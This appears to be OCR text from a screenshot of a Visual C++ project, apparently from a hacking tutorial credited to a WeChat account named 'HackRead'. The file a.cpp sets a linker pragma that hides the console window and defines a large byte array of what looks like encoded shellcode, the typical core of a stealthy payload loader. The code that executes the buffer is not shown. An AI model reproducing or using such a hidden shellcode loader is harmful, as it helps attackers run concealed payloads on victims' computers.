 a - Microsoft Visual C++ - [a.cpp *]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
工作区 'a': 1 工程
a files
Source Files
a.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
ClassV... FileView
#include "stdafx.h"
#include <stdio.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\xb8\x2b\xb8\x79\x79\x5a\x29\xc9\xb1"
"\xa0\x31\x42\x19\x03\x42\x19\x83\xc2\x04\xc9\x4d\xc7\x16\x1c"
"\xdf\x35\x32\xd6\xc6\x32\xe0\x12\xa7\x93\x21\x6b\xc1\xd5\xc6"
"\x9e\x71\xfa\xd5\xa3\x02\x14\xc4\x39\x24\xa7\xdc\x2d\x7a\x0d"
"\x81\x81\x61\x35\x21\xa8\xb8\x40\xbc\x10\x28\x8d\x5a\x7b\x52"
"\xd8\xfc\xa5\xe8\xa4\xe8\xab\xf4\x88\xc1\xe1\x41\xfe\x80\x3a"
"\xcd\x13\x59\x87\x22\x13\x03\x51\xd2\x19\xd1\x5e\x3d\x25\xf5"
"\x5a\x57\x7b\x02\x25\xc7\x92\xd3\x0e\xa4\xe9\x52\xf6\xe3\xda"
"\xf8\xa5\x13\x28\x14\x5f\x5b\x1d\x50\x48\x5f\x23\xf5\xce\xaf"
"\x9c\xec\x77\x26\xb6\x81\x40\x7f\x62\xce\x59\x99\x67\x55\x3c"
"\x83\x98\xf6\x8d\xe9\xbb\x75\x25\x03\xf3\x07\x99\x8a\x32\xa3"
"\xb4\xa5\x1f\x3e\xea\xea\x46\x9c\xc0\xbf\x02\x95\x4e\x15\x13"
"\x3b\x18\x2a\xa2\xe8\x73\x8b\xa0\x3e\x19\x30\xba\x40\x37\x5e"
"\x06\x20\x03\x31\xd4\xb2\x33\x61\x33\x07\x62\xe3\x99\x1b\x30"
"\x2c\xa2\x2c\xd9\x71\xe3\x5e\x6d\xcd\x2b\x1a\xd0\xdf\x5f\x91"
"\xbb\x0e\xa3\x7b\xf8\xa9\x85\xa0\xdc\x04\xdc\x53\x58\xb8\x39"
"\xd6\x30\xa5\xeb\xec\x08\xe3\x9b\x2a\x42\x4c\x9f\x15\x8f\x70"
"\x2c\x33\x41\x35\x3f\xe1\xaf\x3f\x4e\x31\x6e\x0e\x30\x8a\x99"
"\xea\x50\xf2\x2c\xbe\x11\x56\x18\x02\x8e\x12\xc5\xcc\x0e\x5a"
"\x6c\x26\xfa\xc8\x17\x24\x01\x0b\x52\x76\x16\x9a\x6f\xd7\x84"
"\xe5\x1b\x6f\x12\x30\x60\x97\x69\xc7\x62\x07\xba\xda\xc6\xb1"
"\xf7\x32\xaf\x91\x27\x75\x5b\xf8\xe6\x09\x14\x40\x80\x53\x7a"
微信号: HackRead